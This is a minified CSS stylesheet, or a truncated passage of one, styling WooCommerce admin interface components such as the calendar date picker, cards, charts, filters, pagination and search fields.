@keyframes slide-in-left{0%{transform:translateX(100%)}to{transform:translateX(0)}}@keyframes slide-out-left{0%{transform:translateX(-100%)}to{transform:translateX(-200%)}}@keyframes slide-in-right{0%{transform:translateX(-100%)}to{transform:translateX(0)}}@keyframes slide-out-right{0%{transform:translateX(-100%)}to{transform:translateX(0)}}.woocommerce-slide-animation>div{width:100%;white-space:nowrap;overflow:hidden;display:flex}.woocommerce-slide-animation.animate-left .slide-enter-active{animation:slide-in-left;animation-duration:.2s}.woocommerce-slide-animation.animate-left .slide-exit-active{animation:slide-out-left;animation-duration:.2s}.woocommerce-slide-animation.animate-right .slide-enter-active{animation:slide-in-right;animation-duration:.2s}.woocommerce-slide-animation.animate-right .slide-exit-active{animation:slide-out-right;animation-duration:.2s}@media screen and (prefers-reduced-motion:reduce){.woocommerce-slide-animation .slide-enter-active,.woocommerce-slide-animation .slide-exit-active{animation:none!important}}.woocommerce-calendar{width:100%;background-color:#f8f9f9;border-top:1px solid #ccd0d4;height:396px}.woocommerce-calendar.is-mobile{height:100%;min-height:537px}.woocommerce-calendar__react-dates{width:100%;overflow-x:hidden}.woocommerce-calendar__react-dates .DayPicker{margin:0 auto}.woocommerce-calendar__react-dates .CalendarMonth_table{margin-top:10px}.woocommerce-calendar__react-dates .CalendarDay__selected_span{background:#95588a;border:1px solid #ccd0d4}.woocommerce-calendar__react-dates .CalendarDay__selected{background:#622557;border:1px solid #ccd0d4}.woocommerce-calendar__react-dates .CalendarDay__hovered_span{background:#95588a;border:1px solid #e2e4e7;color:#fff}.woocommerce-calendar__react-dates .CalendarDay__blocked_out_of_range{color:#a2aab2}.woocommerce-calendar__react-dates .CalendarMonth,.woocommerce-calendar__react-dates .CalendarMonthGrid,.woocommerce-calendar__react-dates .DayPicker,.woocommerce-calendar__react-dates .DayPicker_transitionContainer{background-color:#f8f9f9}.woocommerce-calendar__react-dates .DayPicker_weekHeader_li{color:#606a73}.woocommerce-calendar__react-dates .DayPickerNavigation_button:focus{outline:2px solid #bfe7f3}.woocommerce-calendar__react-dates.is-core-datepicker .components-datetime__date{padding-left:0}.woocommerce-calendar__react-dates.is-core-datepicker .CalendarDay__default{background-color:transparent}.woocommerce-calendar__react-dates.is-core-datepicker .CalendarDay__selected{background:#622557;border:none}.woocommerce-calendar__inputs{padding:1em;width:100%;max-width:500px;display:-ms-grid;display:grid;-ms-grid-columns:43% 14% 43%;grid-template-columns:43% 14% 43%;margin:0 auto}.woocommerce-calendar__inputs .components-base-control{margin:0}.woocommerce-calendar__inputs-to{display:flex;align-items:center;justify-content:center;-ms-grid-column:2;grid-column-start:2}.woocommerce-calendar__input{position:relative}.woocommerce-calendar__input .dashicons-calendar{position:absolute;top:50%;transform:translateY(-50%);left:10px}.woocommerce-calendar__input .dashicons-calendar path{fill:#6c7781}.woocommerce-calendar__input:first-child{-ms-grid-column:1;grid-column-start:1}.woocommerce-calendar__input:last-child{-ms-grid-column:3;grid-column-start:3}.woocommerce-calendar__input.is-empty .dashicons-calendar path{fill:#6c7781}.woocommerce-calendar__input.is-error .dashicons-calendar path{fill:#d94f4f}.woocommerce-calendar__input.is-error .woocommerce-calendar__input-text{border:1px solid #d94f4f;box-shadow:inset 0 0 8px #d94f4f}.woocommerce-calendar__input.is-error .woocommerce-calendar__input-text:focus{box-shadow:inset 0 0 8px #d94f4f,0 0 6px rgba(30,140,190,.8)}.woocommerce-calendar__input .woocommerce-calendar__input-text{color:#555d66;border-radius:3px;padding:10px 10px 10px 30px;width:100%;font-size:13px;font-size:.8125rem}.woocommerce-calendar__input .woocommerce-calendar__input-text:-ms-input-placeholder{color:#6c7781}.woocommerce-calendar__input .woocommerce-calendar__input-text::-ms-input-placeholder{color:#6c7781}.woocommerce-calendar__input .woocommerce-calendar__input-text::placeholder{color:#6c7781}.woocommerce-calendar__input .woocommerce-calendar__input-text:focus+span .woocommerce-calendar__input-error{display:block}.woocommerce-filters-date__content.is-mobile .woocommerce-calendar__input-error .components-popover__content{height:auto}.woocommerce-calendar__input-error{display:none}.woocommerce-calendar__input-error .components-popover__content{background-color:#606a73;color:#fff;padding:.5em;border:none}.woocommerce-calendar__input-error.components-popover .components-popover__content{min-width:100px;width:100px;text-align:center}.woocommerce-calendar__input-error.components-popover:not(.no-arrow):not(.is-mobile).is-bottom:before{border-bottom-color:#606a73;z-index:1;top:-6px}.woocommerce-calendar__input-error.components-popover:not(.no-arrow):not(.is-mobile).is-top:after{border-top-color:#606a73;z-index:1;top:0}.woocommerce-calendar__date-picker-title{font-size:12px;font-size:.75rem;font-weight:100;text-transform:uppercase;text-align:center;color:#6c7781;width:100%;margin:0;padding:1em;background-color:#fff}.woocommerce-card{margin-bottom:24px;background:#fff;border:1px solid #ccd0d4}@media (max-width:782px){.woocommerce-card{margin-left:-16px;margin-right:-16px;margin-bottom:12px;border-left:none;border-right:none;width:auto}}.woocommerce-card__header{padding:13px 16px;border-bottom:1px solid #ccd0d4;display:-ms-grid;display:grid;align-items:center}.has-action .woocommerce-card__header{-ms-grid-columns:auto 1fr;grid-template-columns:auto 1fr}.has-menu .woocommerce-card__header{-ms-grid-columns:auto 24px;grid-template-columns:auto 24px}.has-menu.has-action .woocommerce-card__header{grid-gap:12px;-ms-grid-columns:auto 1fr 24px;grid-template-columns:auto 1fr 24px}.woocommerce-card__header-item{-ms-grid-row-align:center}.woocommerce-card__header-item:first-child{-ms-grid-column:1;grid-column-start:1;-ms-grid-column-span:1;grid-column-end:2;-ms-grid-row:1;grid-row-start:1;-ms-grid-row-span:1;grid-row-end:2}.woocommerce-card__header-item:nth-child(2){-ms-grid-column:2;grid-column-start:2;-ms-grid-column-span:1;grid-column-end:3;-ms-grid-row:1;grid-row-start:1;-ms-grid-row-span:1;grid-row-end:2}.woocommerce-card__header-item:nth-child(3){-ms-grid-column:3;grid-column-start:3;-ms-grid-column-span:1;grid-column-end:4;-ms-grid-row:1;grid-row-start:1;-ms-grid-row-span:1;grid-row-end:2}.woocommerce-card__action,.woocommerce-card__menu{text-align:right}.woocommerce-card__body{padding:16px}.woocommerce-card__title{margin:0;padding:3px 0;font-size:15px;font-size:.9375rem;line-height:1.2;font-weight:600}.woocommerce-chart{margin-top:-16px;margin-bottom:24px;background:#fff;border:1px solid #ccd0d4;border-top:0}@media (max-width:782px){.woocommerce-chart{margin-left:-16px;margin-right:-16px;margin-bottom:12px;border-left:none;border-right:none;width:auto}}.woocommerce-chart .woocommerce-chart__header{min-height:50px;border-bottom:1px solid #ccd0d4;display:flex;flex-flow:row wrap;justify-content:space-between;align-items:center;width:100%}.woocommerce-chart .woocommerce-chart__header .woocommerce-chart__title{height:18px;color:#24292d;font-size:15px;font-weight:600;line-height:18px;margin-left:16px;margin-right:16px}.woocommerce-chart .woocommerce-chart__body{display:flex;flex-direction:row;justify-content:flex-start;align-items:flex-start;width:100%}.woocommerce-chart .woocommerce-chart__body.woocommerce-chart__body-column{flex-direction:column}.woocommerce-chart .woocommerce-chart__footer{width:100%}.woocommerce-chart-placeholder{animation:loading-fade 1.6s ease-in-out infinite;background-color:#e2e4e7;color:transparent;padding:0;width:100%;display:flex;align-items:center;justify-content:center}.woocommerce-chart-placeholder:after{content:"\00a0"}.woocommerce-chart-placeholder .components-spinner{margin:0}.woocommerce-chart__interval-select{align-items:start;border-right:1px solid #ccd0d4;display:flex;flex-direction:column;justify-content:center;margin:0 0 0 auto;min-height:50px;padding:8px 16px 0}@media (max-width:782px){.woocommerce-chart__interval-select{padding:0 16px;margin-top:-8px}}.rtl .woocommerce-chart__interval-select{margin:0 auto 0 0;border-right:0;border-left:1px solid #ccd0d4}@media (max-width:782px){.rtl .woocommerce-chart__interval-select{border-left:0}}@media (max-width:782px){.woocommerce-chart__interval-select{border-right:0;min-height:0;order:1;width:100%}}#wpbody .woocommerce-chart__interval-select .components-select-control__input{font-size:13px;font-size:.8125rem;border:0;box-shadow:none}.woocommerce-chart__types{padding:0 8px}.woocommerce-chart__type-button{background:transparent!important}.woocommerce-chart__type-button.components-icon-button{color:#ccd0d4}.woocommerce-chart__type-button.components-icon-button.woocommerce-chart__type-button-selected{color:#555d66}.woocommerce-chart__type-button.components-icon-button:hover{box-shadow:none!important}.woocommerce-legend.has-total{padding-bottom:50px;position:relative}.woocommerce-legend.woocommerce-legend__direction-column{border-right:1px solid #ccd0d4;min-width:320px}.woocommerce-chart__footer .woocommerce-legend.woocommerce-legend__direction-column{border-right:none}.woocommerce-legend__list{color:#24292d;display:flex;height:100%;margin:0}.woocommerce-legend__direction-column .woocommerce-legend__list{flex-direction:column;height:300px;overflow:auto}.woocommerce-chart__footer .woocommerce-legend__direction-column .woocommerce-legend__list{border-top:1px solid #ccd0d4;height:100%;max-height:none;min-height:none}.has-total.woocommerce-legend__direction-column .woocommerce-legend__list{height:250px}.woocommerce-chart__footer .has-total.woocommerce-legend__direction-column .woocommerce-legend__list{height:auto;max-height:220px;min-height:none}.woocommerce-legend__direction-row .woocommerce-legend__list{flex-direction:row}.woocommerce-legend__item>button{display:flex;justify-content:center;align-items:center;background-color:#fff;color:#555d66;display:inline-flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;width:100%;border:none;padding:0}.woocommerce-legend__item>button .woocommerce-legend__item-container{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;position:relative;padding:3px 0 3px 24px;cursor:pointer;font-size:13px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:100%}.woocommerce-legend__item>button .woocommerce-legend__item-container:hover input~.woocommerce-legend__item-checkmark{background-color:#f3f4f5}.woocommerce-legend__item>button .woocommerce-legend__item-container .woocommerce-legend__item-checkmark{border:1px solid #a2aab2;position:absolute;top:4px;left:0;height:16px;width:16px;background-color:#fff}.woocommerce-legend__item>button .woocommerce-legend__item-container .woocommerce-legend__item-checkmark:after{content:"";position:absolute;display:none}.woocommerce-legend__item>button .woocommerce-legend__item-container .woocommerce-legend__item-checkmark.woocommerce-legend__item-checkmark-checked{background-color:currentColor;border-color:currentColor}.woocommerce-legend__item>button .woocommerce-legend__item-container .woocommerce-legend__item-checkmark.woocommerce-legend__item-checkmark-checked:after{display:block;left:5px;top:2px;width:3px;height:6px;border:solid #fff;border-width:0 2px 2px 0;transform:rotate(45deg)}.woocommerce-legend__item>button .woocommerce-legend__item-container .woocommerce-legend__item-total{font-weight:700}.woocommerce-legend__item>button:focus{outline:none}.woocommerce-legend__item>button:focus .woocommerce-legend__item-container .woocommerce-legend__item-checkmark{outline:2px solid #a2aab2}.woocommerce-legend__item>button:hover{background-color:#f8f9f9}.woocommerce-legend__direction-column .woocommerce-legend__item{margin:2px 0;padding:0}.woocommerce-legend__direction-column .woocommerce-legend__item>button{height:32px;padding:0 17px}.woocommerce-legend__direction-column .woocommerce-legend__item:first-child{margin-top:12px}.woocommerce-legend__direction-column .woocommerce-legend__item:last-child:after{content:"";display:block;height:12px;width:100%}.woocommerce-legend__direction-row .woocommerce-legend__item{padding:0;margin:0}.woocommerce-legend__direction-row .woocommerce-legend__item>button{padding:0 17px}.woocommerce-legend__direction-row .woocommerce-legend__item>button .woocommerce-legend__item-container{height:50px;align-items:center}.woocommerce-legend__direction-row .woocommerce-legend__item>button .woocommerce-legend__item-container .woocommerce-legend__item-checkmark{top:17px}.woocommerce-legend__direction-row .woocommerce-legend__item>button .woocommerce-legend__item-container .woocommerce-legend__item-title{margin-right:17px}.woocommerce-legend__total{align-items:center;background:#fff;border-top:1px solid #ccd0d4;bottom:0;color:#555d66;display:flex;height:50px;justify-content:center;left:0;position:absolute;right:0;text-transform:uppercase}.woocommerce-legend__total:before{background:linear-gradient(180deg,transparent,rgba(0,0,0,.2));bottom:100%;content:"";height:20px;left:0;opacity:0;pointer-events:none;position:absolute;right:0;transition:opacity .3s}.is-scrollable .woocommerce-legend__total:before{opacity:1}.woocommerce-chart__body-row .d3-chart__container{width:calc(100% - 320px)}.d3-chart__container{position:relative}.d3-chart__container svg{overflow:visible}.d3-chart__container .d3-chart__tooltip{border:1px solid #ccd0d4;position:absolute;display:flex;min-width:324px;height:auto;background-color:#fff;text-align:left;padding:17px;box-shadow:0 3px 20px 0 rgba(18,24,30,.1),0 1px 3px 0 rgba(18,24,30,.1);flex-direction:column;flex-wrap:nowrap;justify-content:flex-start;pointer-events:none;visibility:hidden;z-index:1}@media (max-width:600px){.d3-chart__container .d3-chart__tooltip{min-width:auto;width:calc(100% - 48px)}}.d3-chart__container .d3-chart__tooltip h4{text-align:left;line-height:18px;width:100%;text-transform:uppercase;font-size:11px;color:#6c7781;margin-top:0}.d3-chart__container .d3-chart__tooltip ul{list-style:none;margin-bottom:2px;margin-top:2px;font-size:14px}.d3-chart__container .d3-chart__tooltip ul li{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.d3-chart__container .d3-chart__tooltip ul li.key-row{display:flex;flex-direction:row;justify-content:space-between;width:100%}.d3-chart__container .d3-chart__tooltip ul li.key-row .key-container{width:100%;min-width:100px}.d3-chart__container .d3-chart__tooltip ul li.key-row .key-container .key-color{display:inline-block;width:16px;height:16px;margin-right:8px}.d3-chart__container .d3-chart__tooltip ul li.key-row .key-container .key-key{margin-right:6px}.d3-chart__container .d3-chart__tooltip ul li.key-row .key-value{font-weight:600}.d3-chart__container .bargrouprect{shape-rendering:crispEdges}.d3-chart__container .grid .tick line{stroke:#e2e4e7;stroke-width:1;shape-rendering:crispEdges}.d3-chart__container .grid .tick:first-child line{stroke:#555d66}.d3-chart__container .grid .tick:last-child line{opacity:0}.d3-chart__container .tick{padding-top:10px;stroke-width:1}.d3-chart__container .y-axis{text-anchor:start}.d3-chart__container .y-axis.ticktext{fill:#555d66}.d3-chart__container .axis-month .tick text,.d3-chart__container .y-axis .tick text{font-size:10px}.d3-chart__container .focus-grid line{stroke:#ccd0d4;stroke-width:1px}.d3-base{background:transparent;overflow-x:auto;overflow-y:hidden;position:relative;width:100%;height:100%}.woocommerce-count{border:1px solid;border-radius:10px;padding:0 8px;font-weight:700}.woocommerce-page .woocommerce-dropdown-button{background-color:#fff;position:relative;border:1px solid #e2e4e7;color:#555d66;border-radius:4px;padding:0 40px 0 0;width:100%}.woocommerce-page .woocommerce-dropdown-button:after{content:"";position:absolute;right:14px;top:50%;transform:translateY(-50%);width:0;height:0;border-color:#555d66 transparent transparent;border-style:solid;border-width:6px 6px 0;transition:transform .2s ease}@media screen and (prefers-reduced-motion:reduce){.woocommerce-page .woocommerce-dropdown-button:after{transition:none}}.woocommerce-page .woocommerce-dropdown-button.is-open:after{transform:translateY(-50%) rotate(180deg)}.woocommerce-page .woocommerce-dropdown-button.is-open,.woocommerce-page .woocommerce-dropdown-button:active,.woocommerce-page .woocommerce-dropdown-button:hover{background-color:#f8f9f9}.woocommerce-page .woocommerce-dropdown-button.is-multi-line .woocommerce-dropdown-button__labels{flex-direction:column}.woocommerce-dropdown-button__labels{text-align:left;padding:8px 12px;min-height:48px;display:flex;align-items:center;width:100%;justify-content:space-around}@media (max-width:400px){.woocommerce-dropdown-button__labels{min-height:46px}}.woocommerce-dropdown-button__labels span{width:100%;text-align:left}.woocommerce-dropdown-button__labels span:last-child{font-size:12px;font-size:.75rem;margin:0}.woocommerce-dropdown-button__labels span:first-child{font-size:13px;font-size:.8125rem;font-weight:600}@media (max-width:400px){.woocommerce-dropdown-button__labels span:last-child{font-size:10px;font-size:.625rem}.woocommerce-dropdown-button__labels span:first-child{font-size:12px;font-size:.75rem}}.woocommerce-ellipsis-menu__toggle{height:24px;justify-content:center;vertical-align:middle;width:24px}.woocommerce-ellipsis-menu__toggle .dashicon{transform:rotate(90deg)}.woocommerce-ellipsis-menu__popover{text-align:left}.woocommerce-ellipsis-menu__popover:not(.is-mobile):after,.woocommerce-ellipsis-menu__popover:not(.is-mobile):before{margin-left:-16px}.woocommerce-ellipsis-menu__popover .components-popover__content{width:182px;padding:2px}.woocommerce-ellipsis-menu__popover .components-form-toggle.is-checked .components-form-toggle__track{background-color:#95588a}.woocommerce-ellipsis-menu__popover .woocommerce-ellipsis-menu__content{width:100%}.woocommerce-ellipsis-menu__popover .woocommerce-ellipsis-menu__item,.woocommerce-ellipsis-menu__popover .woocommerce-ellipsis-menu__title{padding:10px 12px 4px}.woocommerce-ellipsis-menu__popover .woocommerce-ellipsis-menu__item:focus{box-shadow:inset 0 0 0 1px #6c7781,inset 0 0 0 2px #fff;outline:2px solid transparent;outline-offset:-2px}.woocommerce-ellipsis-menu__popover .woocommerce-ellipsis-menu__item .components-base-control__label{margin-bottom:0}.woocommerce-ellipsis-menu__popover .woocommerce-ellipsis-menu__title{color:#6c7781;padding-bottom:8px}.woocommerce-ellipsis-menu__popover .components-base-control{margin:0}.woocommerce-empty-content{text-align:center}.woocommerce-empty-content .woocommerce-empty-content__actions .components-button+.components-button{margin-left:16px}.woocommerce-filters-advanced{margin:24px 0}.woocommerce-filters-advanced .woocommerce-card__header{padding:8px 16px}.woocommerce-filters-advanced .woocommerce-card__body{padding:0}.woocommerce-filters-advanced .components-select-control__input{height:38px;padding:0;margin:0}.woocommerce-filters-advanced .components-base-control__field{margin-bottom:0}@media (max-width:782px){.woocommerce-filters-advanced{margin:16px 0;border:1px solid #ccd0d4}}@media (max-width:400px){.woocommerce-filters-advanced{margin:12px 0}}.woocommerce-filters-advanced__title-select{width:70px;display:inline-block;margin:0 8px}.woocommerce-filters-advanced__list{margin:0}.woocommerce-filters-advanced__list-item{padding:0 16px 0 0;margin:0;display:-ms-grid;display:grid;-ms-grid-columns:auto 40px;grid-template-columns:auto 40px;background-color:#f8f9f9;border-bottom:1px solid #ccd0d4}.woocommerce-filters-advanced__list-item fieldset{padding:8px 8px 8px 16px}.woocommerce-filters-advanced__list-item:hover{background-color:#f3f4f5}.woocommerce-filters-advanced__list-item .woocommerce-filters-advanced__remove{width:40px;height:38px;-ms-grid-row-align:center;align-self:center}@media (max-width:400px){.woocommerce-filters-advanced__list-item .woocommerce-filters-advanced__remove{position:absolute;top:0;right:4px}}.woocommerce-filters-advanced__list-item .components-form-token-field{border-radius:4px}@media (max-width:400px){.woocommerce-filters-advanced__list-item{display:block;position:relative;padding:8px 8px 0 0}}.woocommerce-filters-advanced__add-filter{padding:12px;margin:0;color:#95588a;display:block;background-color:#f8f9f9;border-bottom:1px solid #ccd0d4}.woocommerce-filters-advanced__add-filter:hover{background-color:#f3f4f5}.woocommerce-filters-advanced__add-filter div div{display:inline-block}.woocommerce-filters-advanced__add-filter .components-popover:not(.is-mobile) .components-popover__content{min-width:180px}.woocommerce-filters-advanced__fieldset{display:flex;align-items:center}.woocommerce-filters-advanced__fieldset>div{padding:0 4px}@media (max-width:782px){.woocommerce-filters-advanced__fieldset>div{width:100%;padding:4px 0}}@media (max-width:782px){.woocommerce-filters-advanced__fieldset{display:block}}.woocommerce-filters-advanced__fieldset.is-english{display:-ms-grid;display:grid;-ms-grid-columns:100px 150px auto;grid-template-columns:100px 150px auto}@media (max-width:782px){.woocommerce-filters-advanced__fieldset.is-english{display:block}}.woocommerce-filters-advanced__rule{width:150px}.woocommerce-filters-advanced__input{width:100%}.woocommerce-filters-advanced__add-filter-dropdown{display:inline-block}.woocommerce-filters-advanced__add-button{color:inherit;padding:8px}.woocommerce-filters-advanced__add-button svg{fill:currentColor}.woocommerce-filters-advanced__add-button.components-icon-button:not(:disabled):not([aria-disabled=true]):not(.is-default):hover{color:#c88bbd}.woocommerce-filters-advanced__add-button:not(:disabled):not([aria-disabled=true]):focus{color:#95588a;background-color:transparent}.woocommerce-filters-advanced__controls{padding:8px 16px;display:flex;align-items:center}.woocommerce-filters-advanced__controls .components-button{margin-right:16px}.woocommerce-filters-advanced__add-dropdown{padding:8px 0}.woocommerce-filters-advanced__add-dropdown li{margin:0}.woocommerce-filters-advanced__add-dropdown .components-button{width:100%;padding:8px}.woocommerce-filters-advanced__add-dropdown .components-button:hover{background-color:#f3f4f5}.woocommerce-filters-advanced__add-dropdown .components-button:not(:disabled):not([aria-disabled=true]):focus{background-color:#edeff0;box-shadow:none}.woocommerce-filters-advanced__input-range{align-items:center;display:-ms-grid;display:grid;-ms-grid-columns:1fr;grid-template-columns:1fr}.woocommerce-filters-advanced__input-range.is-between{-ms-grid-columns:1fr 36px 1fr;grid-template-columns:1fr 36px 1fr}.woocommerce-filters-advanced__input-range input{height:38px;margin:0}.woocommerce-filters-advanced__input-range .separator{text-align:center}.woocommerce-filters-date__content.is-mobile .components-popover__header{border:none;height:0}.woocommerce-filters-date__content.is-mobile .components-popover__close{transform:translateY(22px)}.woocommerce-filters-date__content.is-mobile .components-tab-panel__tab-content{height:calc(100% - 36px)}.woocommerce-filters-date__tabs{height:calc(100% - 42px)}.woocommerce-filters-date__tabs .components-tab-panel__tabs{display:-ms-grid;display:grid;-ms-grid-columns:1fr 1fr;grid-template-columns:1fr 1fr;border-radius:5px;margin:0 1em 1em}.woocommerce-filters-date__tabs .components-tab-panel__tab-content{display:flex;flex-direction:column;align-items:center}.woocommerce-filters-date__tab:first-child{-ms-grid-column:1;grid-column-start:1;-ms-grid-column-span:1;grid-column-end:2;-ms-grid-row:1;grid-row-start:1;-ms-grid-row-span:1;grid-row-end:2}.woocommerce-filters-date__tab:nth-child(2){-ms-grid-column:2;grid-column-start:2;-ms-grid-column-span:1;grid-column-end:3;-ms-grid-row:1;grid-row-start:1;-ms-grid-row-span:1;grid-row-end:2}.woocommerce-filters-date__tab{outline:none;border:1px solid #95588a;padding:8px;margin:0;border-radius:4px 0 0 4px;color:#95588a;background-color:transparent}.woocommerce-filters-date__tab:hover{background-color:#f8f4f7;cursor:pointer}.woocommerce-filters-date__tab:last-child{border-radius:0 4px 4px 0}.woocommerce-filters-date__tab.is-active{background-color:#95588a;color:#fff}.woocommerce-filters-date__tab:focus{box-shadow:inset 0 -1px 0 #00435d,0 0 0 2px #bfe7f3}.woocommerce-filters-date__text{font-size:12px;font-size:.75rem;font-weight:100;text-transform:uppercase;text-align:center;color:#6c7781;width:100%;margin:0;padding:1em;background-color:#fff}.woocommerce-filters-date__content-controls{display:flex;flex-direction:column;width:100%;align-items:center;padding-bottom:1em;background-color:#fff}.woocommerce-filters-date__content-controls.is-custom{border-top:1px solid #ccd0d4}.woocommerce-filters-date__content-controls.is-sticky-bottom{position:absolute;bottom:0}.woocommerce-filters-date__button-group{padding-top:1em;display:flex;justify-content:center;width:100%}.woocommerce-filters-date__button-group .woocommerce-filters-date__button.is-button{justify-content:center;width:40%;height:34px;margin:0 12px}.woocommerce-filters-date__content.is-center:not(.is-mobile)>.components-popover__content{transform:none;margin-left:-160px}.woocommerce-filters-filter__content.is-mobile .components-popover__header-title{font-size:12px;font-size:.75rem;font-weight:100;text-transform:uppercase;text-align:center;color:#555d66}.woocommerce-filters-filter__content.is-mobile .woocommerce-filters-filter__content-list-item:last-child{border-bottom:1px solid #ccd0d4}.woocommerce-filters-filter__content-list{margin:0;width:100%;min-width:100%}.woocommerce-filters-filter__content-list-item{border-bottom:1px solid #ccd0d4;margin:0}.woocommerce-filters-filter__content-list-item:last-child{border-bottom:none}.woocommerce-filters-filter__content-list-item.is-selected .woocommerce-filters-filter__button,.woocommerce-filters-filter__content-list-item.is-selected .woocommerce-filters-filter__button.components-button:not(:disabled):not([aria-disabled=true]):focus{background-color:#fff}.woocommerce-filters-filter__content-list-item.is-selected .woocommerce-filters-filter__button:before{content:"";width:8px;height:8px;background-color:#95588a;position:absolute;top:50%;left:1em;transform:translate(50%,-50%)}.woocommerce-filters-filter__content-list-item .woocommerce-filters-filter__button{position:relative;display:block;width:100%;padding:1em 1em 1em 3em;background-color:#f8f9f9;text-align:left}.woocommerce-filters-filter__content-list-item .woocommerce-filters-filter__button.components-button{color:#555d66}.woocommerce-filters-filter__content-list-item .woocommerce-filters-filter__button:hover{background-color:#f3f4f5;color:#555d66}.woocommerce-filters-filter__content-list-item .woocommerce-filters-filter__button.components-button:not(:disabled):not([aria-disabled=true]):focus{background-color:#f8f9f9}.woocommerce-filters-filter__content-list-item .woocommerce-filters-filter__button .dashicon{position:absolute;left:1em;top:50%;transform:translateY(-50%)}.woocommerce-filters .components-base-control__field{margin-bottom:0}@media (max-width:400px){.woocommerce-filters{margin-left:-8px;margin-right:-8px}}.woocommerce-filters__basic-filters{display:flex;margin-bottom:24px}@media (max-width:1280px){.woocommerce-filters__basic-filters{flex-direction:column}}@media (max-width:782px){.woocommerce-filters__basic-filters{margin-bottom:16px}}.woocommerce-filters-filter{width:25%;padding:0 12px;min-height:82px;display:flex;flex-direction:column;justify-content:flex-end}.woocommerce-filters-filter:first-child{padding-left:0}.woocommerce-filters-filter:last-child{padding-right:0}@media (max-width:1440px){.woocommerce-filters-filter{width:33.3%}}@media (max-width:1280px){.woocommerce-filters-filter{width:50%;padding:0;min-height:78px}}@media (max-width:782px){.woocommerce-filters-filter{width:100%}}.woocommerce-filters-label{margin:7px 0;display:block}@media (max-width:1280px){.woocommerce-filters-label{margin:5px 0}}.woocommerce-filters-date__content .components-popover__content,.woocommerce-filters-filter__content .components-popover__content{width:320px;border:1px solid #ccd0d4;background-color:#fff}.woocommerce-filters-date__content .woocommerce-calendar__input-error .components-popover__content,.woocommerce-filters-filter__content .woocommerce-calendar__input-error .components-popover__content{background-color:#606a73}.woocommerce-filters-date__content.is-mobile .components-popover__content,.woocommerce-filters-filter__content.is-mobile .components-popover__content{width:100%;height:100%;border:none}.woocommerce-filters__compare .woocommerce-card__body{padding:0}.woocommerce-filters__compare-body{padding:16px;background-color:#f8f9f9;border-bottom:1px solid #e2e4e7}.woocommerce-filters__compare-footer{padding:16px;display:flex;align-items:center}.woocommerce-filters__compare-footer .components-button{margin-right:16px}.woocommerce-filters-filter__search .woocommerce-search__autocomplete-results{position:static}.woocommerce-filters-filter__search .woocommerce-search__inline-container{overflow:hidden}.woocommerce-filters-filter__search .woocommerce-search__inline-container:not(.is-active){border:none}.woocommerce-flag span{vertical-align:middle}.woocommerce-flag .woocommerce-flag__fallback{background:#e2e4e7;color:transparent;width:24px;height:18px;display:block;overflow:hidden}.woocommerce-gravatar{border-radius:50%}.woocommerce-order-status{display:flex;align-items:center}.woocommerce-order-status__indicator{width:16px;height:16px;display:block;background:#ccd0d4;margin-right:8px;border-radius:50%;border:3px solid #e2e4e7}.woocommerce-order-status__indicator.is-processing{background:#4ab866;border-color:#93d5a4}.woocommerce-order-status__indicator.is-on-hold{background:#ffb900;border-color:#ffd566}.woocommerce-pagination{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center;align-items:center}@media (max-width:782px){.woocommerce-pagination{flex-direction:column}}.woocommerce-pagination input{border-radius:4px}.woocommerce-pagination__page-arrows{display:flex;flex-direction:row}.woocommerce-pagination__page-arrows-buttons{display:inline-flex;align-items:baseline;border:solid #b5bfc9;border-width:1px 1px 2px;border-radius:4px;background:#f0f2f4}.woocommerce-pagination__page-arrows-buttons .components-button:not(:disabled):not([aria-disabled=true]){color:#24292d;height:30px;width:32px;justify-content:center}.woocommerce-pagination__page-arrows-buttons .components-icon-button:not(:disabled):not([aria-disabled=true]):hover{color:#666}.woocommerce-pagination__page-arrows-buttons button:first-child{border-right:2px solid #d3d9de}.woocommerce-pagination__page-arrows-buttons .woocommerce-pagination__link{padding:4px}.woocommerce-pagination__page-arrows-label{margin-top:8px;margin-right:8px}.woocommerce-pagination__page-picker{margin-left:16px}@media (max-width:782px){.woocommerce-pagination__page-picker{margin-top:16px;margin-left:0}}.woocommerce-pagination__page-picker .woocommerce-pagination__page-picker-input{margin-left:8px;width:60px;height:34px;box-shadow:none}.woocommerce-pagination__per-page-picker{margin-left:16px}@media (max-width:782px){.woocommerce-pagination__per-page-picker{margin-top:16px;margin-left:0}}.woocommerce-pagination__per-page-picker .components-base-control{margin-bottom:0}.woocommerce-pagination__per-page-picker .components-base-control__field{display:flex;flex-direction:row;align-items:baseline;margin-bottom:0}.woocommerce-pagination__per-page-picker .components-select-control__input{width:60px;height:34px;box-shadow:none}.woocommerce-pagination__per-page-picker .components-base-control__label{margin-right:8px}.woocommerce-pagination__page-picker-input.has-error,.woocommerce-pagination__page-picker-input.has-error:focus{border-color:#d94f4f;box-shadow:0 0 2px #d94f4f}.woocommerce-product-image{border-radius:50%}.woocommerce-rating{position:relative;vertical-align:middle;display:inline-block;overflow:hidden}.woocommerce-rating .gridicon{fill:#d7dade}.woocommerce-rating .woocommerce-rating__star-outline{position:absolute;left:0;top:0;white-space:nowrap;overflow:hidden}.woocommerce-rating .woocommerce-rating__star-outline .gridicon{fill:#555d66}.woocommerce-search{position:relative}.woocommerce-search .woocommerce-search__icon{position:absolute;top:10px;left:10px;fill:#a2aab2}.woocommerce-search:not(.has-inline-tags) .woocommerce-tag{margin:8px 6px 0 0}.woocommerce-search.has-inline-tags .woocommerce-search__icon{top:50%;transform:translateY(-50%)}.woocommerce-search .woocommerce-search__inline-container{width:100%;padding:4px 2px 4px 36px;border:1px solid #ccd0d4;background-color:#fff;display:flex;align-items:center;position:relative}.woocommerce-search .woocommerce-search__inline-container.is-active{border-color:#00a0d2;box-shadow:inset 0 0 0 #00435d,0 0 1px 2px #bfe7f3}.woocommerce-search .woocommerce-search__inline-container .woocommerce-search__token-list{display:inline-block;padding:1px 0}.woocommerce-search .woocommerce-search__inline-input,.woocommerce-search .woocommerce-search__inline-input:focus{border:none;outline:none;box-shadow:none;padding:2px 0;line-height:20px;min-width:70px;font-size:inherit;vertical-align:middle}.woocommerce-search .woocommerce-search__inline-input:focus[type=number]::-webkit-inner-spin-button,.woocommerce-search .woocommerce-search__inline-input:focus[type=number]::-webkit-outer-spin-button,.woocommerce-search .woocommerce-search__inline-input[type=number]::-webkit-inner-spin-button,.woocommerce-search 